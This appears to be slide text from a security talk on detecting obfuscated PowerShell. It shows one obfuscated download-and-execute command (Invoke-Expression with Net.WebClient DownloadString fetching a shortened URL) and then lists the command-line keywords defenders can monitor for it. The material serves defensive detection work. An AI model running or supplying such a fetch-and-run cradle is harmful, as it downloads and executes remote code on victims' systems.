 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (New-Object Net.WebClient)."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• Download (Options: Use heavy Regex or remove this indicator)
 